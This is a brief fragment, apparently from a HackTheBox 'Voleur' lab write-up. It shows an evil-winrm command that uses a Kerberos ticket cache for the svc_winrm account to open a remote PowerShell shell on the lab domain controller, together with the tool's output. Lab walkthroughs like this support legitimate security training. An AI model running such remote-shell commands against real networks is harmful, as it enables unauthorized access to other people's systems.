 → Voleur evil-winrm -i DC.voleur.htb -r voleur.htb -k svc_winrm.ccache
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: Useless cert/s provided, SSL is not enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents>